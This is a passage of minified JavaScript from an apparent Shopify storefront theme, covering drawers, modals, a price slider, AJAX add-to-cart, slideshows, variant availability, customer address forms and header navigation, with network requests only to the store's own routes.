t=e.currentTarget.contains(e.relatedTarget);this.cache.disclosureList.classList.contains(o)&&!t&&this._hideList()},_onDisclosureKeyUp:function(e){27===e.which&&(this._hideList(),this.cache.disclosureToggle.focus())},_onBodyClick:function(e){var t=this.container.contains(e.target);this.cache.disclosureList.classList.contains(o)&&!t&&this._hideList()},_submitForm:function(e){this.cache.disclosureInput.value=e,this.cache.disclosureForm.submit()},_hideList:function(){this.cache.disclosureList.classList.remove(o),this.cache.disclosureToggle.setAttribute("aria-expanded",!1)},_toggleList:function(){var e="true"===this.cache.disclosureToggle.getAttribute("aria-expanded");this.cache.disclosureList.classList.toggle(o),this.cache.disclosureToggle.setAttribute("aria-expanded",!e)},destroy:function(){this.cache.disclosureToggle.removeEventListener("click",this.eventHandlers.toggleList),this.cache.disclosureOptions.forEach((function(e){e.removeEventListener("click",this.eventHandlers.connectOptions)}),this),this.container.removeEventListener("keyup",this.eventHandlers.onDisclosureKeyUp),this.cache.disclosureList.removeEventListener("focusout",this.eventHandlers.onDisclosureListFocusOut),this.cache.disclosureToggle.removeEventListener("focusout",this.eventHandlers.onDisclosureToggleFocusOut),document.body.removeEventListener("click",this.eventHandlers.onBodyClick)}}),a}(),theme.Drawers=function(){function e(e,t){this.config={id:e,close:".js-drawer-close",open:".js-drawer-open-"+t,openClass:"js-drawer-open",closingClass:"js-drawer-closing",activeDrawer:"drawer--is-open",namespace:".drawer-"+t},this.nodes={page:document.querySelector("#MainContent")},this.drawer=document.querySelector("#"+e),this.isOpen=!1,this.drawer&&this.init()}return e.prototype=Object.assign({},e.prototype,{init:function(){document.querySelectorAll(this.config.open).forEach(e=>{e.setAttribute("aria-expanded","false"),e.addEventListener("click",this.open.bind(this))}),this.drawer.querySelector(this.config.close).addEventListener("click",this.close.bind(this)),document.addEventListener("modalOpen",function(){this.close()}.bind(this))},open:function(e,t){e&&e.preventDefault(),this.isOpen||(e&&e.stopPropagation?(e.stopPropagation(),e.currentTarget.setAttribute("aria-expanded","true"),this.activeSource=e.currentTarget):t&&(t.setAttribute("aria-expanded","true"),this.activeSource=t),theme.utils.prepareTransition(this.drawer,function(){this.drawer.classList.add(this.config.activeDrawer)}.bind(this)),document.documentElement.classList.add(this.config.openClass),this.isOpen=!0,theme.a11y.trapFocus({container:this.drawer,namespace:"drawer_focus"}),document.dispatchEvent(new CustomEvent("drawerOpen")),document.dispatchEvent(new CustomEvent("drawerOpen."+this.config.id)),this.bindEvents())},close:function(e){if(this.isOpen){if(e)if(e.target.closest(".js-drawer-close"));else if(e.target.closest(".drawer"))return;document.activeElement.blur(),theme.utils.prepareTransition(this.drawer,function(){this.drawer.classList.remove(this.config.activeDrawer)}.bind(this)),document.documentElement.classList.remove(this.config.openClass),document.documentElement.classList.add(this.config.closingClass),window.setTimeout(function(){document.documentElement.classList.remove(this.config.closingClass),this.activeSource&&this.activeSource.getAttribute("aria-expanded")&&(this.activeSource.setAttribute("aria-expanded","false"),this.activeSource.focus())}.bind(this),500),this.isOpen=!1,theme.a11y.removeTrapFocus({container:this.drawer,namespace:"drawer_focus"}),this.unbindEvents()}},bindEvents:function(){window.on("click"+this.config.namespace,function(e){this.close(e)}.bind(this)),window.on("keyup"+this.config.namespace,function(e){27===e.keyCode&&this.close()}.bind(this)),theme.a11y.lockMobileScrolling(this.config.namespace,this.nodes.page)},unbindEvents:function(){window.off("click"+this.config.namespace),window.off("keyup"+this.config.namespace),theme.a11y.unlockMobileScrolling(this.config.namespace,this.nodes.page)}}),e}(),theme.Modals=function(){function e(e,t,i){var n={close:".js-modal-close",open:".js-modal-open-"+t,openClass:"modal--is-active",closingClass:"modal--is-closing",bodyOpenClass:["modal-open"],bodyOpenSolidClass:"modal-open--solid",bodyClosingClass:"modal-closing",closeOffContentClick:!0};if(this.id=e,this.modal=document.getElementById(e),!this.modal)return!1;this.modalContent=this.modal.querySelector(".modal__inner"),this.config=Object.assign(n,i),this.modalIsOpen=!1,this.focusOnOpen=this.config.focusIdOnOpen?document.getElementById(this.config.focusIdOnOpen):this.modal,this.isSolid=this.config.solid,this.init()}return e.prototype.init=function(){document.querySelectorAll(this.config.open).forEach(e=>{e.setAttribute("aria-expanded","false"),e.addEventListener("click",this.open.bind(this))}),this.modal.querySelectorAll(this.config.close).forEach(e=>{e.addEventListener("click",this.close.bind(this))}),document.addEventListener("drawerOpen",function(){this.close()}.bind(this))},e.prototype.open=function(e){var t=!1;this.modalIsOpen||(e?e.preventDefault():t=!0,e&&e.stopPropagation&&(e.stopPropagation(),this.activeSource=e.currentTarget.setAttribute("aria-expanded","true")),this.modalIsOpen&&!t&&this.close(),this.modal.classList.add(this.config.openClass),document.documentElement.classList.add(...this.config.bodyOpenClass),this.isSolid&&document.documentElement.classList.add(this.config.bodyOpenSolidClass),this.modalIsOpen=!0,theme.a11y.trapFocus({container:this.modal,elementToFocus:this.focusOnOpen,namespace:"modal_focus"}),document.dispatchEvent(new CustomEvent("modalOpen")),document.dispatchEvent(new CustomEvent("modalOpen."+this.id)),this.bindEvents())},e.prototype.close=function(e){if(this.modalIsOpen){if(e)if(e.target.closest(".js-modal-close"));else if(e.target.closest(".modal__inner"))return;document.activeElement.blur(),this.modal.classList.remove(this.config.openClass),this.modal.classList.add(this.config.closingClass),document.documentElement.classList.remove(...this.config.bodyOpenClass),document.documentElement.classList.add(this.config.bodyClosingClass),window.setTimeout(function(){document.documentElement.classList.remove(this.config.bodyClosingClass),this.modal.classList.remove(this.config.closingClass),this.activeSource&&this.activeSource.getAttribute("aria-expanded")&&this.activeSource.setAttribute("aria-expanded","false").focus()}.bind(this),500),this.isSolid&&document.documentElement.classList.remove(this.config.bodyOpenSolidClass),this.modalIsOpen=!1,theme.a11y.removeTrapFocus({container:this.modal,namespace:"modal_focus"}),document.dispatchEvent(new CustomEvent("modalClose."+this.id)),this.unbindEvents()}},e.prototype.bindEvents=function(){window.on("keyup.modal",function(e){27===e.keyCode&&this.close()}.bind(this)),this.config.closeOffContentClick&&this.modal.on("click.modal",this.close.bind(this))},e.prototype.unbindEvents=function(){document.documentElement.off(".modal"),this.config.closeOffContentClick&&this.modal.off(".modal")},e}(),theme.parallaxSections={},theme.Parallax=function(){var e=!1;function t(e,t){this.isInit=!1,this.isVisible=!1,this.container=e,this.image=e.querySelector(".parallax-image"),this.namespace=t.namespace,this.desktopOnly=t.desktopOnly,this.container&&this.image&&(this.desktopOnly&&(document.addEventListener("matchSmall",function(){this.destroy()}.bind(this)),document.addEventListener("unmatchSmall",function(){this.init(!0)}.bind(this))),this.init(this.desktopOnly))}return t.prototype=Object.assign({},t.prototype,{init:function(e){(this.isInit&&this.destroy(),this.isInit=!0,e&&theme.config.bpSmall)||(this.setSizes(),this.scrollHandler(),new IntersectionObserver((e,t)=>{e.forEach(e=>{this.isVisible=e.isIntersecting,this.isVisible?window.on("scroll"+this.namespace,this.onScroll.bind(this)):window.off("scroll"+this.namespace)})},{rootMargin:"200px 0px 200px 0px"}).observe(this.container),window.on("resize"+this.namespace,theme.utils.debounce(250,this.setSizes.bind(this))),document.addEventListener("shopify:section:reorder",theme.utils.debounce(250,this.onReorder.bind(this))))},onScroll:function(){this.isVisible&&(window.SPR&&!e&&(this.setSizes(),e=!0),requestAnimationFrame(this.scrollHandler.bind(this)))},scrollHandler:function(){var e=.85*(window.scrollY-this.elTop);this.image.style.transform="translate3d(0, "+e+"px, 0)"},setSizes:function(){var e=this.container.getBoundingClientRect();this.elTop=e.top+window.scrollY},onReorder:function(){this.setSizes(),this.onScroll()},destroy:function(){this.image.style.transform="none",window.off("scroll"+this.namespace),window.off("resize"+this.namespace)}}),t}(),void 0===window.noUiSlider)throw new Error("theme.PriceRange is missing vendor noUiSlider: // =require vendor/nouislider.js");theme.PriceRange=function(){var e=".price-range__slider",t=".price-range__input-min",i=".price-range__input-max",n=".price-range__display-min",s=".price-range__display-max";function o(e,{onChange:t,onUpdate:i,...n}={}){return this.container=e,this.onChange=t,this.onUpdate=i,this.sliderOptions=n||{},this.init()}return o.prototype=Object.assign({},o.prototype,{init:function(){if(!this.container.classList.contains("price-range"))throw new Error("You must instantiate PriceRange with a valid container");return this.formEl=this.container.closest("form"),this.sliderEl=this.container.querySelector(e),this.inputMinEl=this.container.querySelector(t),this.inputMaxEl=this.container.querySelector(i),this.displayMinEl=this.container.querySelector(n),this.displayMaxEl=this.container.querySelector(s),this.minRange=parseFloat(this.container.dataset.min)||0,this.minValue=parseFloat(this.container.dataset.minValue)||0,this.maxRange=parseFloat(this.container.dataset.max)||100,this.maxValue=parseFloat(this.container.dataset.maxValue)||this.maxRange,this.createPriceRange()},createPriceRange:function(){this.sliderEl&&this.sliderEl.noUiSlider&&"function"==typeof this.sliderEl.noUiSlider.destroy&&this.sliderEl.noUiSlider.destroy();var e=noUiSlider.create(this.sliderEl,{connect:!0,step:10,...this.sliderOptions,start:[this.minValue,this.maxValue],range:{min:this.minRange,max:this.maxRange}});return e.on("update",e=>{this.displayMinEl.innerHTML=theme.Currency.formatMoney(e[0],theme.settings.moneyFormat),this.displayMaxEl.innerHTML=theme.Currency.formatMoney(e[1],theme.settings.moneyFormat),this.onUpdate&&this.onUpdate(e)}),e.on("change",e=>{if(this.inputMinEl.value=e[0],this.inputMaxEl.value=e[1],this.onChange){const e=new FormData(this.formEl);this.onChange(e)}}),e}}),o}(),theme.AjaxProduct=function(){var e={loading:!1};function t(e,t,i){this.form=e,this.args=i;var n=t||".add-to-cart";this.form&&(this.addToCart=e.querySelector(n),this.form.addEventListener("submit",this.addItemFromForm.bind(this)))}return t.prototype=Object.assign({},t.prototype,{addItemFromForm:function(t,i){if(t.preventDefault(),!e.loading){this.addToCart.classList.add("btn--loading"),e.loading=!0;var n=theme.utils.serialize(this.form);fetch(theme.routes.cartAdd,{method:"POST",body:n,credentials:"same-origin",headers:{"Content-Type":"application/x-www-form-urlencoded","X-Requested-With":"XMLHttpRequest"}}).then(e=>e.json()).then(function(t){if(422===t.status)this.error(t);else{var i=t;this.success(i)}e.loading=!1,this.addToCart.classList.remove("btn--loading"),document.body.classList.contains("template-cart")&&(window.scrollTo(0,0),location.reload())}.bind(this))}},success:function(e){var t=this.form.querySelector(".errors");t&&t.remove(),document.dispatchEvent(new CustomEvent("ajaxProduct:added",{detail:{product:e,addToCartBtn:this.addToCart}})),this.args&&this.args.scopedEventId&&document.dispatchEvent(new CustomEvent("ajaxProduct:added:"+this.args.scopedEventId,{detail:{product:e,addToCartBtn:this.addToCart}}))},error:function(e){if(e.description){var t=this.form.querySelector(".errors");t&&t.remove();var i=document.createElement("div");i.classList.add("errors","text-center"),i.textContent=e.description,this.form.append(i),document.dispatchEvent(new CustomEvent("ajaxProduct:error",{detail:{errorMessage:e.description}})),this.args&&this.args.scopedEventId&&document.dispatchEvent(new CustomEvent("ajaxProduct:error:"+this.args.scopedEventId,{detail:{errorMessage:e.description}}))}else console.warn(e)}}),t}(),theme.ProductMedia=function(){var e={},t={},i={},n="[data-product-single-media-group]",s="[data-shopify-xr]";function o(t){if(!t)if(window.ShopifyXR){for(var i in e)if(e.hasOwnProperty(i)){var n=e[i];if(n.loaded)continue;var s=document.querySelector("#ModelJson-"+i);window.ShopifyXR.addModels(JSON.parse(s.innerHTML)),n.loaded=!0}window.ShopifyXR.setupXRElements()}else document.addEventListener("shopify_xr_initialized",(function(){o()}))}function a(e){if(!e)for(var i in t)if(t.hasOwnProperty(i)){var n=t[i];!n.modelViewerUi&&Shopify&&(n.modelViewerUi=new Shopify.ModelViewerUI(n.element)),r(n)}}function r(e){var t=i[e.sectionId];e.container.addEventListener("mediaVisible",(function(){t.element.setAttribute("data-shopify-model3d-id",e.modelId),theme.config.isTouch||e.modelViewerUi.play()})),e.container.addEventListener("mediaHidden",(function(){t.element.setAttribute("data-shopify-model3d-id",t.defaultId),e.modelViewerUi.pause()})),e.container.addEventListener("xrLaunch",(function(){e.modelViewerUi.pause()}))}return{init:function(r,c){e[c]={loaded:!1},r.forEach((function(e,o){var a=e.dataset.mediaId,r=e.querySelector("model-viewer"),l=r.dataset.modelId;if(0===o){var d=e.closest(n).querySelector(s);i[c]={element:d,defaultId:l}}t[a]={modelId:l,sectionId:c,container:e,element:r}})),window.Shopify.loadFeatures([{name:"shopify-xr",version:"1.0",onLoad:o},{name:"model-viewer-ui",version:"1.0",onLoad:a}]),theme.LibraryLoader.load("modelViewerUiStyles")},removeSectionModels:function(i){for(var n in t){if(t.hasOwnProperty(n))t[n].sectionId===i&&delete t[n]}delete e[i]}}}(),theme.QtySelector=function(){var e=".js-qty__num",t=".js-qty__adjust--plus",i=".js-qty__adjust--minus";function n(n,s){this.wrapper=n,this.plus=n.querySelector(t),this.minus=n.querySelector(i),this.input=n.querySelector(e),this.minValue=this.input.getAttribute("min")||1;var o={namespace:null,isCart:!1,key:this.input.dataset.id};this.options=Object.assign({},o,s),this.init()}return n.prototype=Object.assign({},n.prototype,{init:function(){this.plus.addEventListener("click",function(){var e=this._getQty();this._change(e+1)}.bind(this)),this.minus.addEventListener("click",function(){var e=this._getQty();this._change(e-1)}.bind(this)),this.input.addEventListener("change",function(e){this._change(this._getQty())}.bind(this))},_getQty:function(){var e=this.input.value;return(parseFloat(e)!=parseInt(e)||isNaN(e))&&(e=1),parseInt(e)},_change:function(e){e<=this.minValue&&(e=this.minValue),this.input.value=e,this.options.isCart&&document.dispatchEvent(new CustomEvent("cart:quantity"+this.options.namespace,{detail:[this.options.key,e,this.wrapper]}))}}),n}(),theme.initQuickShop=function(){var e=document.querySelectorAll(".grid-product");function t(e){var i=e.currentTarget;if(!theme.config.bpSmall){if(i.removeEventListener("mouseover",t),!i||!i.dataset.productId)return;var n=i.dataset.productId,s=i.dataset.productHandle,o=i.querySelector(".quick-product__btn");theme.preloadProductModal(s,n,o)}}e.length&&theme.settings.quickView&&e.forEach(e=>{e.addEventListener("mouseover",t)})},theme.preloadProductModal=function(e,t,i){var n=document.getElementById("QuickShopHolder-"+e),s=theme.routes.home+"/products/"+e+"?view=modal";s=s.replace("//","/"),fetch(s).then((function(e){return e.text()})).then((function(s){var o=(new DOMParser).parseFromString(s,"text/html").querySelector('.product-section[data-product-handle="'+e+'"]');if(n){n.innerHTML="",n.append(o);var a="QuickShopModal-"+t,r="quick-modal-"+t;new theme.Modals(a,r),theme.sections.register("product",theme.Product,n),theme.collapsibles.init(),theme.videoModal(),i&&i.classList.remove("quick-product__btn--not-ready")}}))},theme.Slideshow=function(){var e="animate-out",t="is-paused",i="is-active",n=".slideshow__slide",s=".is-selected",o=".slideshow-wrapper",a=".slideshow__pause",r=".product__thumb-item:not(.hide)",c=".product__thumb-item:not(.hide) a",l=".product__thumb-arrow",d={adaptiveHeight:!1,autoPlay:!1,avoidReflow:!1,childNav:null,childNavScroller:null,childVertical:!1,dragThreshold:7,fade:!1,friction:.8,initialIndex:0,pageDots:!1,pauseAutoPlayOnHover:!1,prevNextButtons:!1,rightToLeft:theme.config.rtl,selectedAttraction:.14,setGallerySize:!0,wrapAround:!0};function h(e,t){if(this.el=e,this.args=Object.assign({},d,t),this.args.on={ready:this.init.bind(this),change:this.slideChange.bind(this),settle:this.afterChange.bind(this)},this.args.childNav&&(this.childNavEls=this.args.childNav.querySelectorAll(r),this.childNavLinks=this.args.childNav.querySelectorAll(c),this.arrows=this.args.childNav.querySelectorAll(l),this.childNavLinks.length&&this.initChildNav()),this.args.avoidReflow&&function(e){if(!e.id)return;var t=e.firstChild;for(;null!=t&&3==t.nodeType;)t=t.nextSibling;var i=document.createElement("style");i.innerHTML=`#${e.id} .flickity-viewport{height:${t.offsetHeight}px}`,document.head.appendChild(i)}(e),this.slideshow=new Flickity(e,this.args),this.args.autoPlay){var i=e.closest(o);this.pauseBtn=i.querySelector(a),this.pauseBtn&&this.pauseBtn.addEventListener("click",this._togglePause.bind(this))}window.on("resize",theme.utils.debounce(300,function(){this.resize()}.bind(this)))}return h.prototype=Object.assign({},h.prototype,{init:function(e){this.currentSlide=this.el.querySelector(s),this.args.callbacks&&this.args.callbacks.onInit&&"function"==typeof this.args.callbacks.onInit&&this.args.callbacks.onInit(this.currentSlide),window.AOS&&AOS.refresh()},slideChange:function(t){this.args.fade&&this.currentSlide&&(this.currentSlide.classList.add(e),this.currentSlide.addEventListener("transitionend",function(){this.currentSlide.classList.remove(e)}.bind(this))),this.args.childNav&&this.childNavGoTo(t),this.args.callbacks&&this.args.callbacks.onChange&&"function"==typeof this.args.callbacks.onChange&&this.args.callbacks.onChange(t),this.arrows&&this.arrows.length&&(this.arrows[0].classList.toggle("hide",0===t),this.arrows[1].classList.toggle("hide",t===this.childNavLinks.length-1))},afterChange:function(t){this.args.fade&&this.el.querySelectorAll(n).forEach(t=>{t.classList.remove(e)}),this.currentSlide=this.el.querySelector(s),this.args.childNav&&this.childNavGoTo(this.slideshow.selectedIndex)},destroy:function(){this.args.childNav&&this.childNavLinks.length&&this.childNavLinks.forEach(e=>{e.classList.remove(i)}),this.slideshow.destroy()},_togglePause:function(){this.pauseBtn.classList.contains(t)?(this.pauseBtn.classList.remove(t),this.slideshow.playPlayer()):(this.pauseBtn.classList.add(t),this.slideshow.pausePlayer())},resize:function(){this.slideshow.resize()},play:function(){this.slideshow.playPlayer()},pause:function(){this.slideshow.pausePlayer()},goToSlide:function(e){this.slideshow.select(e)},setDraggable:function(e){this.slideshow.options.draggable=e,this.slideshow.updateDraggable()},initChildNav:function(){this.childNavLinks[this.args.initialIndex].classList.add("is-active"),this.childNavLinks.forEach((e,t)=>{e.setAttribute("data-index",t),e.addEventListener("click",function(e){e.preventDefault(),this.goToSlide(this.getChildIndex(e.currentTarget))}.bind(this)),e.addEventListener("focus",function(e){this.goToSlide(this.getChildIndex(e.currentTarget))}.bind(this)),e.addEventListener("keydown",function(e){13===e.keyCode&&this.goToSlide(this.getChildIndex(e.currentTarget))}.bind(this))}),this.arrows.length&&this.arrows.forEach(e=>{e.addEventListener("click",this.arrowClick.bind(this))})},getChildIndex:function(e){return parseInt(e.dataset.index)},childNavGoTo:function(e){this.childNavLinks.forEach(e=>{e.classList.remove(i)});var t=this.childNavLinks[e];if(t.classList.add(i),this.args.childNavScroller)if(this.args.childVertical){var n=t.offsetTop;this.args.childNavScroller.scrollTop=n-100}else{var s=t.offsetLeft;this.args.childNavScroller.scrollLeft=s-100}},arrowClick:function(e){e.currentTarget.classList.contains("product__thumb-arrow--prev")?this.slideshow.previous():this.slideshow.next()}}),h}(),theme.VariantAvailability=function(){var e="disabled";function t(e){this.type=e.type,this.variantsObject=e.variantsObject,this.currentVariantObject=e.currentVariantObject,this.container=e.container,this.namespace=e.namespace,this.init()}return t.prototype=Object.assign({},t.prototype,{init:function(){this.container.on("variantChange"+this.namespace,this.setAvailability.bind(this)),this.setAvailability(null,this.currentVariantObject)},setAvailability:function(e,t){if(e)t=e.detail.variant;var i={option1:[],option2:[],option3:[]},n=this.variantsObject.filter((function(e){return!(!t||t.id===e.id)&&(t.option2===e.option2&&t.option3===e.option3||(t.option1===e.option1&&t.option3===e.option3||(t.option1===e.option1&&t.option2===e.option2||void 0)))})),s=Object.assign({},{variant:t},n);for(var o in this.container.querySelectorAll(".variant-input-wrap").forEach(e=>{this.disableVariantGroup(e)}),s)if(s.hasOwnProperty(o)){var a=s[o];if(!a)return;var r=a.option1,c=a.option2,l=a.option3,d=!1===a.available;r&&i.option1.push({value:r,soldOut:d}),c&&i.option2.push({value:c,soldOut:d}),l&&i.option3.push({value:l,soldOut:d})}for(var[h,u]of Object.entries(i))this.manageOptionState(h,u)},manageOptionState:function(e,t){var i=this.container.querySelector('.variant-input-wrap[data-index="'+e+'"]');t.forEach(e=>{this.enableVariantOption(i,e)})},enableVariantOptionByValue:function(e,t){for(var i=this.container.querySelector('.variant-input-wrap[data-index="'+t+'"]'),n=0;n<e.length;n++)this.enableVariantOption(i,e[n])},enableVariantOption:function(t,i){var n=i.value.replace(/([ #;&,.+*~\':"!^$[\]()=>|\/@])/g,"\\$1");if("dropdown"===this.type)t.querySelector('option[value="'+n+'"]').disabled=!1;else{var s=t.querySelector('.variant-input[data-value="'+n+'"]'),o=s.querySelector("input"),a=s.querySelector("label");o.classList.remove(e),a.classList.remove(e),i.soldOut&&(o.classList.add(e),a.classList.add(e))}},disableVariantGroup:function(t){"dropdown"===this.type?t.querySelectorAll("option").forEach(e=>{e.disabled=!0}):(t.querySelectorAll("input").forEach(t=>{t.classList.add(e)}),t.querySelectorAll("label").forEach(t=>{t.classList.add(e)}))}}),t}(),theme.videoModal=function(){var e,t='a[href*="youtube.com/watch"], a[href*="youtu.be/"]',i=".product-video-trigger--mp4",n=".product-video-mp4-sound",s=document.querySelectorAll(t),o=document.querySelectorAll(i);if(s.length||o.length){var a=document.getElementById("VideoHolder");s.length&&theme.LibraryLoader.load("youtubeSdk");var r=new theme.Modals("VideoModal","video-modal",{closeOffContentClick:!0,bodyOpenClass:["modal-open","video-modal-open"],solid:!0});s.forEach(e=>{e.addEventListener("click",c)}),o.forEach(e=>{e.addEventListener("click",l)}),document.addEventListener("modalClose.VideoModal",(function(){e&&"function"==typeof e.destroy?e.destroy():h()}))}function c(t){if(theme.config.youTubeReady){t.preventDefault(),h(),r.open(t);var i,n,s=(i=t.currentTarget.getAttribute("href"),!(!(n=i.match(/^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\?))\??v?=?([^#\&\?]*).*/))||11!=n[7].length)&&n[7]);e=new theme.YouTube("VideoHolder",{videoId:s,style:"sound",events:{onReady:d}})}}function l(e){h();var t=e.currentTarget.parentNode.querySelector(n).cloneNode(!0);t.classList.remove("hide"),a.append(t),r.open(e),a.querySelector("video").play()}function d(e){e.target.unMute(),e.target.playVideo()}function h(){a.innerHTML=""}},theme.announcementBar=function(){var e,t,i={autoPlay:5e3,avoidReflow:!0,cellAlign:theme.config.rtl?"right":"left"};function n(){t=new theme.Slideshow(e,i)}function s(){t&&"function"==typeof t.destroy&&t.destroy()}return{init:function(){(e=document.getElementById("AnnouncementSlider"))&&(s(),1!==e.dataset.blockCount&&((theme.config.bpSmall||"true"===e.dataset.compact)&&n(),document.addEventListener("matchSmall",(function(){s(),n()})),document.addEventListener("unmatchSmall",(function(){s(),"true"===e.dataset.compact&&n()}))))},onBlockSelect:function(i){var n=e.querySelector("#AnnouncementSlide-"+i),s=parseInt(n.dataset.index);t&&"function"==typeof t.pause&&(t.goToSlide(s),t.pause())},onBlockDeselect:function(){t&&"function"==typeof t.play&&t.play()},unload:s}}(),theme.customerTemplates=function(){function e(){document.getElementById("RecoverPasswordForm").classList.toggle("hide"),document.getElementById("CustomerLoginForm").classList.toggle("hide")}"#recover"===window.location.hash&&e(),function(){var t=document.getElementById("RecoverPassword");t&&t.addEventListener("click",(function(t){t.preventDefault(),e()}));var i=document.getElementById("HideRecoverPasswordLink");i&&i.addEventListener("click",(function(t){t.preventDefault(),e()}))}(),function(){if(!document.querySelector(".reset-password-success"))return;document.getElementById("ResetSuccess").classList.remove("hide")}(),function(){var e=document.getElementById("AddressNewForm"),t=document.querySelectorAll(".js-address-form");if(!e||!t.length)return;setTimeout((function(){document.querySelectorAll(".js-address-country").forEach(e=>{var t=e.dataset.countryId,i=e.dataset.provinceId,n=e.dataset.provinceContainerId;new Shopify.CountryProvinceSelector(t,i,{hideElement:n})})}),1e3),document.querySelectorAll(".address-new-toggle").forEach(t=>{t.addEventListener("click",(function(){e.classList.toggle("hide")}))}),document.querySelectorAll(".address-edit-toggle").forEach(e=>{e.addEventListener("click",(function(e){var t=e.currentTarget.dataset.formId;document.getElementById("EditAddress_"+t).classList.toggle("hide")}))}),document.querySelectorAll(".address-delete").forEach(e=>{e.addEventListener("click",(function(e){var t=e.currentTarget.dataset.formId,i=e.currentTarget.dataset.confirmMessage;confirm(i||"Are you sure you wish to delete this address?")&&Shopify&&Shopify.postLink("/account/addresses/"+t,{parameters:{_method:"delete"}})}))})}()},theme.CartDrawer=function(){var e="#CartDrawerForm";function t(){this.form=document.querySelector(e),this.drawer=new theme.Drawers("CartDrawer","cart"),this.init()}return t.prototype=Object.assign({},t.prototype,{init:function(){this.cartForm=new theme.CartForm(this.form),this.cartForm.buildCart(),document.addEventListener("ajaxProduct:added",function(e){this.cartForm.buildCart(),this.open()}.bind(this)),document.addEventListener("cart:open",this.open.bind(this)),document.addEventListener("cart:close",this.close.bind(this))},open:function(){this.drawer.open()},close:function(){this.drawer.close()}}),t}(),theme.headerNav=function(){var e,t,i="#HeaderWrapper",n="#SiteHeader",s=".js-search-header",o="#SearchClose",a=".site-header__search-container",r="#LogoContainer img",c=".megamenu",l=".site-nav__item",d=".site-nav__link",h=".site-nav__link--has-dropdown",u=".site-nav__dropdown-link--second-level",m="site-nav--has-dropdown",p="site-nav__deep-dropdown-trigger",f="is-focused",g={namespace:".siteNav",wrapperOverlayed:!1,overlayedClass:"is-light",overlayEnabledClass:"header-wrapper--sticky",stickyEnabled:!1,stickyActive:!1,stickyClass:"site-header--stuck",stickyHeaderWrapper:"StickyHeaderWrap",openTransitionClass:"site-header--opening",lastScroll:0};function y(){if(g.stickyEnabled){var e=t.offsetHeight;document.querySelector("#"+g.stickyHeaderWrapper).style.height=e+"px"}}function v(){g.stickyEnabled&&(g.forceStopSticky||(requestAnimationFrame(S),g.lastScroll=window.scrollY))}function S(){if(window.scrollY>250){if(g.stickyActive)return;g.stickyActive=!0,t.classList.add(g.stickyClass),g.wrapperOverlayed&&e.classList.remove(g.overlayedClass),setTimeout((function(){t.classList.add(g.openTransitionClass)}),100)}else{if(!g.stickyActive)return;g.stickyActive=!1,t.classList.remove(g.openTransitionClass),t.classList.remove(g.stickyClass),g.wrapperOverlayed&&e.classList.add(g.overlayedClass)}}function b(e){e.preventDefault(),e.stopImmediatePropagation();var t=document.querySelector(a);theme.utils.prepareTransition(t,function(){t.classList.add("is-active")}.bind(this)),document.documentElement.classList.add("js-drawer-open","js-drawer-open--search"),setTimeout((function(){theme.a11y.trapFocus({container:t,namespace:"header_search",elementToFocus:t.querySelector(".site-header__search-input")})}),100),theme.config.bpSmall&&g.stickyEnabled&&g.lastScroll<300&&window.scrollTo(0,0),theme.a11y.lockMobileScrolling(g.namespace),function(){window.on("keyup"+g.namespace,function(e){27===e.keyCode&&w()}.bind(this)),document.documentElement.on("click"+g.namespace,function(e){w(e)}.bind(this))}()}function w(e){if(e)for(var t=e.path||e.composedPath&&e.composedPath(),i=0;i<t.length;i++)if(t[i].classList){if(t[i].classList.contains("site-header__search-btn"))break;if(t[i].classList.contains("site-header__search-container"))return}document.activeElement.blur(),document.documentElement.classList.add("js-drawer-closing"),document.documentElement.classList.remove("js-drawer-open","js-drawer-open--search"),window.setTimeout(function(){document.documentElement.classList.remove("js-drawer-closing")}.bind(this),500);var n=document.querySelector(a);theme.utils.prepareTransition(n,function(){n.classList.remove("is-active")}.bind(this)),theme.a11y.removeTrapFocus({container:n,namespace:"header_search"}),theme.a11y.unlockMobileScrolling(g.namespace),window.off("keyup"+g.namespace),document.documentElement.off("click"+g.namespace)}function L(e){document.querySelectorAll(r).forEach(e=>{var t=e.clientWidth,i=e.closest(".header-item").clientWidth;t>i?e.style.maxWidth=i:e.removeAttribute("style")})}return{init:function(){var a;e=document.querySelector(i),t=document.querySelector(n),g.stickyEnabled="true"===t.dataset.sticky,g.stickyEnabled&&(g.wrapperOverlayed=e.classList.contains(g.overlayedClass),theme.config.stickyHeader=(a=0,t.querySelectorAll(c).forEach(e=>{var t=e.offsetHeight;t>a&&(a=t)}),!(window.innerHeight<a+120)),theme.config.stickyHeader?(g.forceStopSticky=!1,function(){g.lastScroll=0;var e=document.createElement("div");e.id=g.stickyHeaderWrapper,theme.utils.wrap(t,e),y(),window.on("resize"+g.namespace,theme.utils.debounce(50,y)),window.on("scroll"+g.namespace,theme.utils.throttle(20,v)),Shopify&&Shopify.designMode&&setTimeout((function(){y()}),250)}()):g.forceStopSticky=!0),theme.settings.overlayHeader="true"===t.dataset.overlay,theme.settings.overlayHeader&&Shopify&&Shopify.designMode&&document.body.classList.contains("template-collection")&&!document.querySelector(".collection-hero")&&this.disableOverlayHeader(),function(){var e=!1,t=!1,i=!1;theme.config.isTouch&&document.querySelectorAll(h).forEach(e=>{e.on("touchend"+g.namespace,(function(e){e.currentTarget.parentNode.classList.contains(f)?window.location.replace(e.currentTarget.getAttribute("href")):(e.preventDefault(),a(),s(e.currentTarget))}))});function n(i){e&&r(),t&&c(),s(i.currentTarget)}function s(t){var n=t.parentNode;if(n.classList.contains(m)&&(n.classList.add(f),e=!0),!theme.config.isTouch&&!i){var s=theme.config.isTouch?"touchend":"click";i=!0,document.documentElement.on(s+g.namespace,function(){a(),document.documentElement.off(s+g.namespace),i=!1}.bind(this))}}function o(e,i){var n=e.parentNode;(n.classList.contains(p)||i)&&(n.classList.add(f),t=!0)}function a(){r(),c()}function r(){document.querySelectorAll(l).forEach(e=>{e.classList.remove(f)})}function c(){document.querySelectorAll(u).forEach(e=>{e.parentNode.classList.remove(f)})}document.querySelectorAll(d).forEach(e=>{e.on("focusin"+g.namespace,n),e.on("mouseover"+g.namespace,n),e.on("mouseleave"+g.namespace,a)}),document.querySelectorAll(u).forEach(e=>{theme.config.isTouch&&e.on("touchend"+g.namespace,(function(e){var 